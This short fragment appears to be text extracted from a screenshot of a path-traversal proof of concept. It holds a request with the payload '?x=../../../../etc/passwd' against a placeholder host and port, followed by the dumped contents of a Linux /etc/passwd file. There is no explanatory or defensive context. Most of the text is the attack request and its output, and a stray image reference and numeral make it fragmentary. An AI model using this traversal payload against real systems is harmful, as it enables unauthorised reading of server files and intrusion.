 xxx:1234/?x=../../../../../../../../../../../etc/passwd
2
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin